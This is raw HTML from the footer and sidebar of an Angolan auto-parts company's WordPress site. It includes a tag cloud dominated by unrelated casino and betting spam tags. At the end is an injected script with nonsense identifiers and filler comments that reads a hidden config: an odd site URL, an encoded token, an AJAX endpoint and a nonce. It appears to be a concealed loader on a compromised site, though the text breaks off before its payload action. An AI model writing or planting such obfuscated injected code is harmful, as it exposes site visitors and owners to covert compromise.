	<li><a href='https://rikauto.co.ao/2024/06/'>junho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/05/'>maio 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/04/'>abril 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/03/'>março 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/11/'>novembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/10/'>outubro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/09/'>setembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/08/'>agosto 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/07/'>julho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/06/'>junho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/05/'>maio 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/04/'>abril 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/03/'>março 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/11/'>novembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/10/'>outubro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/09/'>setembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/08/'>agosto 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/07/'>julho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/06/'>junho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2017/11/'>novembro 2017</a></li>
	<li><a href='https://rikauto.co.ao/2017/10/'>outubro 2017</a></li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">TAGS</h2><div class="tagcloud"><a href="https://rikauto.co.ao/tag/20-bet/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.444444444444pt;" aria-label="20 bet (4 itens)">20 bet</a>
<a href="https://rikauto.co.ao/tag/20bet-casino/" class="tag-cloud-link tag-link-393 tag-link-position-2" style="font-size: 8pt;" aria-label="20bet casino (2 itens)">20bet casino</a>
<a href="https://rikauto.co.ao/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-328 tag-link-position-3" style="font-size: 9.3333333333333pt;" aria-label="20bet casino logowanie (3 itens)">20bet casino logowanie</a>
<a href="https://rikauto.co.ao/tag/20bet-kasyno/" class="tag-cloud-link tag-link-326 tag-link-position-4" style="font-size: 9.3333333333333pt;" aria-label="20bet kasyno (3 itens)">20bet kasyno</a>
<a href="https://rikauto.co.ao/tag/20bet-pl/" class="tag-cloud-link tag-link-392 tag-link-position-5" style="font-size: 8pt;" aria-label="20bet pl (2 itens)">20bet pl</a>
<a href="https://rikauto.co.ao/tag/aviator/" class="tag-cloud-link tag-link-299 tag-link-position-6" style="font-size: 9.3333333333333pt;" aria-label="aviator (3 itens)">aviator</a>
<a href="https://rikauto.co.ao/tag/aviator-kz/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 9.3333333333333pt;" aria-label="aviator KZ (3 itens)">aviator KZ</a>
<a href="https://rikauto.co.ao/tag/bdm-bet/" class="tag-cloud-link tag-link-378 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="bdm bet (3 itens)">bdm bet</a>
<a href="https://rikauto.co.ao/tag/bdmbet-app/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="bdmbet app (3 itens)">bdmbet app</a>
<a href="https://rikauto.co.ao/tag/bdmbet-avis/" class="tag-cloud-link tag-link-416 tag-link-position-10" style="font-size: 8pt;" aria-label="bdmbet avis (2 itens)">bdmbet avis</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-codigo-promocional/" class="tag-cloud-link tag-link-349 tag-link-position-11" style="font-size: 8pt;" aria-label="bdm bet codigo promocional (2 itens)">bdm bet codigo promocional</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-espana/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="bdm bet españa (3 itens)">bdm bet españa</a>
<a href="https://rikauto.co.ao/tag/bdmbet-retrait/" class="tag-cloud-link tag-link-418 tag-link-position-13" style="font-size: 8pt;" aria-label="bdmbet retrait (2 itens)">bdmbet retrait</a>
<a href="https://rikauto.co.ao/tag/bitcoin-fees-rn/" class="tag-cloud-link tag-link-406 tag-link-position-14" style="font-size: 8pt;" aria-label="bitcoin fees rn (2 itens)">bitcoin fees rn</a>
<a href="https://rikauto.co.ao/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-417 tag-link-position-15" style="font-size: 8pt;" aria-label="bonus bdmbet (2 itens)">bonus bdmbet</a>
<a href="https://rikauto.co.ao/tag/business/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="Business (5 itens)">Business</a>
<a href="https://rikauto.co.ao/tag/car-service/" class="tag-cloud-link tag-link-314 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="Car service (3 itens)">Car service</a>
<a href="https://rikauto.co.ao/tag/casino-bdmbet/" class="tag-cloud-link tag-link-348 tag-link-position-18" style="font-size: 8pt;" aria-label="casino bdmbet (2 itens)">casino bdmbet</a>
<a href="https://rikauto.co.ao/tag/consulting/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="Consulting (5 itens)">Consulting</a>
<a href="https://rikauto.co.ao/tag/delivery-service/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 9.3333333333333pt;" aria-label="delivery service (3 itens)">delivery service</a>
<a href="https://rikauto.co.ao/tag/ekbet-deposit/" class="tag-cloud-link tag-link-396 tag-link-position-21" style="font-size: 8pt;" aria-label="ekbet deposit (2 itens)">ekbet deposit</a>
<a href="https://rikauto.co.ao/tag/ekbet-online-login/" class="tag-cloud-link tag-link-395 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="ekbet online login (3 itens)">ekbet online login</a>
<a href="https://rikauto.co.ao/tag/financial-planning/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Financial Planning (5 itens)">Financial Planning</a>
<a href="https://rikauto.co.ao/tag/funds/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="Funds (5 itens)">Funds</a>
<a href="https://rikauto.co.ao/tag/kudos-login/" class="tag-cloud-link tag-link-432 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos login (2 itens)">kudos login</a>
<a href="https://rikauto.co.ao/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-434 tag-link-position-26" style="font-size: 8pt;" aria-label="kudos no deposit bonus (2 itens)">kudos no deposit bonus</a>
<a href="https://rikauto.co.ao/tag/london/" class="tag-cloud-link tag-link-306 tag-link-position-27" style="font-size: 8pt;" aria-label="London (2 itens)">London</a>
<a href="https://rikauto.co.ao/tag/london-uz/" class="tag-cloud-link tag-link-307 tag-link-position-28" style="font-size: 8pt;" aria-label="London UZ (2 itens)">London UZ</a>
<a href="https://rikauto.co.ao/tag/lower-staff/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 11.333333333333pt;" aria-label="Lower Staff (5 itens)">Lower Staff</a>
<a href="https://rikauto.co.ao/tag/mostbet/" class="tag-cloud-link tag-link-271 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="mostbet (20 itens)">mostbet</a>
<a href="https://rikauto.co.ao/tag/mostbet-uz/" class="tag-cloud-link tag-link-272 tag-link-position-31" style="font-size: 17.333333333333pt;" aria-label="mostbet UZ (20 itens)">mostbet UZ</a>
<a href="https://rikauto.co.ao/tag/motorcycle-service/" class="tag-cloud-link tag-link-317 tag-link-position-32" style="font-size: 8pt;" aria-label="Motorcycle service (2 itens)">Motorcycle service</a>
<a href="https://rikauto.co.ao/tag/ozwincasino-au/" class="tag-cloud-link tag-link-258 tag-link-position-33" style="font-size: 8pt;" aria-label="ozwincasino AU (2 itens)">ozwincasino AU</a>
<a href="https://rikauto.co.ao/tag/partycasino-bono/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="partycasino bono (2 itens)">partycasino bono</a>
<a href="https://rikauto.co.ao/tag/partycasino-entrar/" class="tag-cloud-link tag-link-412 tag-link-position-35" style="font-size: 8pt;" aria-label="partycasino entrar (2 itens)">partycasino entrar</a>
<a href="https://rikauto.co.ao/tag/partycasino-espana/" class="tag-cloud-link tag-link-413 tag-link-position-36" style="font-size: 8pt;" aria-label="partycasino españa (2 itens)">partycasino españa</a>
<a href="https://rikauto.co.ao/tag/photographer/" class="tag-cloud-link tag-link-315 tag-link-position-37" style="font-size: 8pt;" aria-label="photographer (2 itens)">photographer</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino/" class="tag-cloud-link tag-link-384 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (2 itens)">queen 777 casino</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino-login-register/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 8pt;" aria-label="queen 777 casino login register (2 itens)">queen 777 casino login register</a>
<a href="https://rikauto.co.ao/tag/queen777-register-login/" class="tag-cloud-link tag-link-383 tag-link-position-40" style="font-size: 9.3333333333333pt;" aria-label="queen777 register login (3 itens)">queen777 register login</a>
<a href="https://rikauto.co.ao/tag/slottica/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 22pt;" aria-label="slottica (54 itens)">slottica</a>
<a href="https://rikauto.co.ao/tag/slottica-br/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 10.444444444444pt;" aria-label="slottica BR (4 itens)">slottica BR</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-app/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 8pt;" aria-label="slottica casino app (2 itens)">slottica casino app</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-chile/" class="tag-cloud-link tag-link-387 tag-link-position-44" style="font-size: 8pt;" aria-label="slottica casino chile (2 itens)">slottica casino chile</a>
<a href="https://rikauto.co.ao/tag/slottica-pl/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 21.666666666667pt;" aria-label="slottica PL (50 itens)">slottica PL</a></div>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">A RIKAUTO é uma Empresa de Direito Angolano, com experiência consolidada no mercado Angolano desde 2006, está integrada numa rede de 9 lojas de peças a acessórios dispondo por isso em permanência, no território, de um elevado nível de stock imediatamente acessível, cobrindo uma vasta gama de viaturas.</p>
</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


	</div>
	<!-- #content -->
</div>
<!-- #page -->


<!-- wraper_footer -->
<footer class="wraper_footer style-seven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://rikauto.co.ao/" target="_blank"><img loading="lazy" decoding="async" src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo-2.png" alt="" class="wp-image-9888" width="235" height="79"/></a></figure>
</section><section id="block-13" class="widget widget_block widget_text">
<p><strong>Tel:</strong>&nbsp;(+244) 925 724 780</p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong>E-mail:</strong>  info@rikauto.biz</p>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Kilamba Via Expressa, nº 4, Belas</p>
</div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">MULTIMARCA</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10147"><a  href="https://rikauto.co.ao/about-our-company/">Sobre Nós</a></li>
<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10148"><a  href="https://rikauto.co.ao/company-overview/">Visão Geral</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10149"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
<li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10354"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10353"><a  href="https://www.createbusiness.pt/">Valor Express</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">LINKS RÁPIDOS</h5><div class="menu-rapido-container"><ul id="menu-rapido" class="menu rt-mega-menu-transition-default"><li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10157"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10158"><a  href="https://rikauto.co.ao/management/">Corporativo</a></li>
<li id="menu-item-10357" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10357"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10159"><a  href="http://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-1" class="widget widget_text"><h5 class="widget-title">NEWSLETTER</h5>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-287 mc4wp-form-basic" method="post" data-id="287" data-name="Test" ><div class="mc4wp-form-fields"><input type="text" name="NAME" placeholder="Nome" required />
<input type="email" name="Email" placeholder="E-mail" required />

<button type="submit">Enviar</button> 
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768364353" /><input type="hidden" name="_mc4wp_form_id" value="287" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
    	<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<!-- footer_copyright -->
					<div class="footer_copyright">
					    <p>Copyright © 2021, Designer &amp; Developers by Rikauto Developers</p>
					</div>
					<!-- footer_copyright -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rikauto.co.ao\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://rikauto.co.ao/?qxiqin=56x5","reactor_supertypescriptive":"434nypPXJQfvq2LjWXio0kxzb1NWbHMxTjhzVURMOENVeGpKbFE9PQ==","autoreacting_sass":"https://rikauto.co.ao/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"32853f5154"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
